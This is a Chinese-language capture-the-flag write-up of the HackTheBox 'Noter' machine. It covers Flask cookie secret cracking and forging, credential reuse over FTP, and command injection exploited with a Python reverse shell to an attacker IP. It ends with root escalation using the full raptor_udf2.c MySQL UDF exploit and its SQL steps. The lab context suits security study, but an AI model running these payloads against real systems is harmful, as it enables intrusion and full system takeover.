Hackthebox - Noter
靶场信息

靶场类型

信息收集
Nmap
┌──(root💀kali)-[~/Desktop]
└─# nmap -sS -A -sC -sV -p- --min-rate 5000 10.10.11.160
Starting Nmap 7.91 ( https://nmap.org ) at 2022-05-22 02:50 EDT
Nmap scan report for 10.10.11.160
Host is up (0.12s latency).
Not shown: 65532 closed ports
PORT     STATE SERVICE VERSION
21/tcp   open  ftp     vsftpd 3.0.3
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 c6:53:c6:2a:e9:28:90:50:4d:0c:8d:64:88:e0:08:4d (RSA)
|   256 5f:12:58:5f:49:7d:f3:6c:bd:9b:25:49:ba:09:cc:43 (ECDSA)
|_  256 f1:6b:00:16:f7:88:ab:00:ce:96:af:a6:7e:b5:a8:39 (ED25519)
5000/tcp open  http    Werkzeug httpd 2.0.2 (Python 3.8.10)
|_http-title: Noter
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.91%E=4%D=5/22%OT=21%CT=1%CU=41426%PV=Y%DS=2%DC=T%G=Y%TM=6289DD5
OS:D%P=x86_64-pc-linux-gnu)SEQ(SP=104%GCD=1%ISR=10A%TI=Z%CI=Z%II=I%TS=A)OPS
OS:(O1=M505ST11NW7%O2=M505ST11NW7%O3=M505NNT11NW7%O4=M505ST11NW7%O5=M505ST1
OS:1NW7%O6=M505ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN
OS:(R=Y%DF=Y%T=40%W=FAF0%O=M505NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A
OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F
OS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%
OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD
OS:=S)

Network Distance: 2 hops
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 3389/tcp)
HOP RTT       ADDRESS
1   126.10 ms 10.10.14.1
2   126.30 ms 10.10.11.160

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 39.63 seconds
Http

正如名字记录,这是一台笔记相关的靶机

这里用 Wappalyzer 可以看到是一台 Flask 相关的靶机

直接登陆提示的是 Invalid credentials ,这里也有注册口,先去注册个账号看看


注册一个账号后,使用错误的密码登陆,提示的是 Invalid login ,那就意味着用户名可以被爆破,在抓继续查看的同时,我们先去爆破用户名看看
使用用户名字典 /usr/share/seclists/Usernames/cirt-default-usernames.txt,然后使用 Burp 抓包进行爆破

最后得到了一个用户名 blue
然后使用我们注册的账户进行登陆

倒是没看到什么有用的东西


cookie 处 发现了一个 JWT Token,拿去解密
漏洞利用
既然确定是 Flask 并且有 JWT 了,那就先暴力破解 JWT Token 的密钥吧
┌──(root💀kali)-[~/Desktop/Flask-Unsign-master]
└─# flask-unsign --unsign --wordlist /usr/share/wordlists/rockyou.txt --no-literal-eval --cookie 'eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoibHVjaWZpZWwifQ.YonkHw.yXozzyS_yg75iFARMutm6Be2D64'
[*] Session decodes to: {'logged_in': True, 'username': 'lucifiel'}
[*] Starting brute-forcer with 8 threads..
[+] Found secret key after 17152 attempts
b'secret123'
接着使用我们得到的密钥 secret123 和用户名 blue 去生成一段 JWT Token 吧
┌──(root💀kali)-[~/Desktop/Flask-Unsign-master]
└─# flask-unsign --sign --cookie "{'logged_in': True, 'username': 'blue'}" --secret 'secret123'
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYmx1ZSJ9.Yonkfg.c45FeiSpfEgpBTGIvOACAJVXKbk
接着替换我们的 JWT Token 后,刷新页面

我们成功进入了 blue 用户的后台

我们注意到,在这篇文章里,ftp_admin 用户有一份笔记,大意是说我们可以访问 FTP,并且给了我们一个账号密码
username = blue
password = blue@Noter!
去登陆
┌──(root💀kali)-[~/Desktop]
└─# ftp 10.10.11.160
Connected to 10.10.11.160.
220 (vsFTPd 3.0.3)
Name (10.10.11.160:root): blue
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
成功登陆了
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    2 1002     1002         4096 May 02 23:05 files
-rw-r--r--    1 1002     1002        12569 Dec 24 20:59 policy.pdf
226 Directory send OK.
ftp> get policy.pdf
local: policy.pdf remote: policy.pdf
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for policy.pdf (12569 bytes).
226 Transfer complete.
12569 bytes received in 0.00 secs (54.9850 MB/s)
这里看到有一个名为 policy.pdf 的文件,给下载下来

在创建密码的第四条提到了
Default user-password generated by the application is in the format of "username@site_name!" (This applies to all your applications)
这里的意思是,默认用户密码的格式是 username@sie_name!
按照我们当前的情况,并且管理员是 ftp_admin 的情况下,那就得到了一个账号密码
username = ftp_admin
password = ftp_admin@Noter!
继续登陆 ftp
┌──(root💀kali)-[~/Desktop]
└─# ftp 10.10.11.160
Connected to 10.10.11.160.
220 (vsFTPd 3.0.3)
Name (10.10.11.160:root): ftp_admin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
登陆成功
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 1003     1003        25559 Nov 01  2021 app_backup_1635803546.zip
-rw-r--r--    1 1003     1003        26298 Dec 01 05:52 app_backup_1638395546.zip
226 Directory send OK.
ftp> get app_backup_1635803546.zip
local: app_backup_1635803546.zip remote: app_backup_1635803546.zip
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for app_backup_1635803546.zip (25559 bytes).
226 Transfer complete.
25559 bytes received in 0.13 secs (193.4986 kB/s)
ftp> get app_backup_1638395546.zip
local: app_backup_1638395546.zip remote: app_backup_1638395546.zip
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for app_backup_1638395546.zip (26298 bytes).
226 Transfer complete.
26298 bytes received in 0.13 secs (193.9745 kB/s)
这里有两个 zip 文件,我们下载解压后,发现里面的结构是一样的,进行一下比较
┌──(root💀kali)-[~/Desktop]
└─# diff ./1/app.py ./2/app.py
17,18c17,18
< app.config['MYSQL_USER'] = 'root'
< app.config['MYSQL_PASSWORD'] = 'Nildogg36'
我们得到了一个 mysql 的账号密码
username = root
password = Nildogg36
                        rand_int = random.randint(1,10000)
            command = f"node misc/md-to-pdf.js  $'{note['body']}' {rand_int}"
            subprocess.run(command, shell=True, executable="/bin/bash")
在 app_backup_1638395546.zip 的 app.py 的第 283 行,我们看到了一个 RCE 漏洞
填入我们的 Shell 语句
url = request.form['url']

            status, error = parse_url(url)

            if (status is True) and (error is None):
                try:
                    r = pyrequest.get(url,allow_redirects=True)
                    rand_int = random.randint(1,10000)
                    command = f"node misc/md-to-pdf.js  $'{r.text.strip()}' {rand_int}"
                    subprocess.run(command, shell=True, executable="/bin/bash")
通过这部分代码,我们构造了一段 POC
我们创建一个名为 exploit.md 的文件
';python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.6",4444)); os.dup2( s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")' # '
接着使用 NC 监听一个端口
┌──(root💀kali)-[~/Desktop]
└─# nc -nvlp 4444
listening on [any] 4444 ...
然后使用 python3 打开一个 http 服务
┌──(root💀kali)-[~/Desktop]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
然后去页面上访问一下


填入我们的 shell 地址,然后执行
┌──(root💀kali)-[~/Desktop]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.160] 53994
$ python3 -c "import pty;pty.spawn('/bin/bash')"
python3 -c "import pty;pty.spawn('/bin/bash')"
svc@noter:~/app/web$ whoami&&id
whoami&&id
svc
uid=1001(svc) gid=1001(svc) groups=1001(svc)
成功拿到一个 user 权限
svc@noter:/home$ cat /home/svc/user.txt
cat /home/svc/user.txt
ed6e3a8ea6c35a17e3d63a425cb95c11
成功拿到一个 user 权限的 flag 文件
权限提升
我们之前获得过一个 mysql 的凭证,这应该是一个提示,去看看进程
svc@noter:~/app/web$ mysql -V
mysql -V
mysql  Ver 15.1 Distrib 10.3.32-MariaDB, for debian-linux-gnu (x86_64) using readline 5.2
咱们知道了 mysql 的版本,然后搜索一下 mysql udf
┌──(root💀kali)-[~/Desktop]
└─# searchsploit mysql udf
------------------------------------------------------------------------------------------------------------ ---------------------------------
 Exploit Title                                                                                              |  Path
------------------------------------------------------------------------------------------------------------ ---------------------------------
MySQL 4.0.17 (Linux) - User-Defined Function (UDF) Dynamic Library (1)                                      | linux/local/1181.c
MySQL 4.x/5.0 (Linux) - User-Defined Function (UDF) Dynamic Library (2)                                     | linux/local/1518.c
MySQL 4/5/6 - UDF for Command Execution                                                                     | linux/local/7856.txt
------------------------------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
应该是第二个了
┌──(root💀kali)-[~/Desktop]
└─# locate linux/local/1518.c
/usr/share/exploitdb/exploits/linux/local/1518.c
把 exp 给保存到桌面
/*
 * $Id: raptor_udf2.c,v 1.1 2006/01/18 17:58:54 raptor Exp $
 *
 * raptor_udf2.c - dynamic library for do_system() MySQL UDF
 * Copyright (c) 2006 Marco Ivaldi <raptor@0xdeadbeef.info>
 *
 * This is an helper dynamic library for local privilege escalation through
 * MySQL run with root privileges (very bad idea!), slightly modified to work
 * with newer versions of the open-source database. Tested on MySQL 4.1.14.
 *
 * See also: http://www.0xdeadbeef.info/exploits/raptor_udf.c
 *
 * Starting from MySQL 4.1.10a and MySQL 4.0.24, newer releases include fixes
 * for the security vulnerabilities in the handling of User Defined Functions
 * (UDFs) reported by Stefano Di Paola <stefano.dipaola@wisec.it>. For further
 * details, please refer to:
 *
 * http://dev.mysql.com/doc/refman/5.0/en/udf-security.html
 * http://www.wisec.it/vulns.php?page=4
 * http://www.wisec.it/vulns.php?page=5
 * http://www.wisec.it/vulns.php?page=6
 *
 * "UDFs should have at least one symbol defined in addition to the xxx symbol
 * that corresponds to the main xxx() function. These auxiliary symbols
 * correspond to the xxx_init(), xxx_deinit(), xxx_reset(), xxx_clear(), and
 * xxx_add() functions". -- User Defined Functions Security Precautions
 *
 * Usage:
 * $ id
 * uid=500(raptor) gid=500(raptor) groups=500(raptor)
 * $ gcc -g -c raptor_udf2.c
 * $ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
 * $ mysql -u root -p
 * Enter password:
 * [...]
 * mysql> use mysql;
 * mysql> create table foo(line blob);
 * mysql> insert into foo values(load_file('/home/raptor/raptor_udf2.so'));
 * mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
 * mysql> create function do_system returns integer soname 'raptor_udf2.so';
 * mysql> select * from mysql.func;
 * +-----------+-----+----------------+----------+
 * | name      | ret | dl             | type     |
 * +-----------+-----+----------------+----------+
 * | do_system |   2 | raptor_udf2.so | function |
 * +-----------+-----+----------------+----------+
 * mysql> select do_system('id > /tmp/out; chown raptor.raptor /tmp/out');
 * mysql> \! sh
 * sh-2.05b$ cat /tmp/out
 * uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm)
 * [...]
 *
 * E-DB Note: Keep an eye on https://github.com/mysqludf/lib_mysqludf_sys
 *
 */

#include <stdio.h>
#include <stdlib.h>

enum Item_result {STRING_RESULT, REAL_RESULT, INT_RESULT, ROW_RESULT};

typedef struct st_udf_args {
    unsigned int        arg_count;    // number of arguments
    enum Item_result    *arg_type;    // pointer to item_result
    char             **args;        // pointer to arguments
    unsigned long        *lengths;    // length of string args
    char            *maybe_null;    // 1 for maybe_null args
} UDF_ARGS;

typedef struct st_udf_init {
    char            maybe_null;    // 1 if func can return NULL
    unsigned int        decimals;    // for real functions
    unsigned long         max_length;    // for string functions
    char            *ptr;        // free ptr for func data
    char            const_item;    // 0 if result is constant
} UDF_INIT;

int do_system(UDF_INIT *initid, UDF_ARGS *args, char *is_null, char *error)
{
    if (args->arg_count != 1)
        return(0);

    system(args->args[0]);

    return(0);
}

char do_system_init(UDF_INIT *initid, UDF_ARGS *args, char *message)
{
    return(0);
}

// milw0rm.com [2006-02-20]
很完善的 exp 啊,还给了教程
我们把 exp 上传上去
然后按照 exp 里的教程,一步步执行
$ cd /tmp
$ gcc -g -c raptor_udf2.c
$ gcc -g -shared -Wl,-soname,raptor_udf2.so -o $ raptor_udf2.so raptor_udf2.o -lc
$ mysql -u root -p # root:Nildogg36
MariaDB [(none)]> use mysql;
MariaDB [mysql]> create table foo(line blob);
MariaDB [mysql]> insert into foo values(load_file('/tmp/raptor_udf2.so'));
MariaDB [mysql]> show variables like '%plugin%';
MariaDB [mysql]> select * from foo into dumpfile '/usr/lib/x86_64-linux-gnu/mariadb19/plugin/raptor_udf2.so';
MariaDB [mysql]> create function do_system returns integer soname 'raptor_udf2.so';
MariaDB [mysql]> select * from mysql.func;
MariaDB [mysql]> select do_system('cat /root/root.txt > /tmp/flag.txt;chown svc:svc /tmp/flag.txt');
MariaDB [mysql]> \! sh
$ cat /tmp/flag.txt
然后就可以得到 root 权限的 flag 文件了